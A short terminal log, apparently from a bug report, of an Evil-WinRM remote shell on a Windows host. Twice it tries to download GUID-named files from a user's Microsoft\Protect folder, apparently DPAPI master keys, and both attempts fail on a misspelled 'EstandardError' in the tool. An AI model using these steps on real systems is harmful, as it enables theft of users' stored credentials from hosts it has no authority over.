 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 to 4dbf0
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b to 99cf4
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError